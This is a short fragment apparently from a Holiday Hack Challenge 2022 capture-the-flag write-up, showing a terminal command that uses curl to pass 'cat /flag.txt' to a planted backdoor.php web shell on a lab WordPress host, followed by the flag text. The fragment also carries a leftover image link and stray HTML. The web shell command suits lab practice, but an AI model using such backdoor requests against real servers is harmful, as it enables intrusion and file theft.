 </pre>grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/backdoor.php?cmd='cat+/flag.txt'
<pre>
Congratulations! You've found the HHC2022 Elfen Ring!
oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT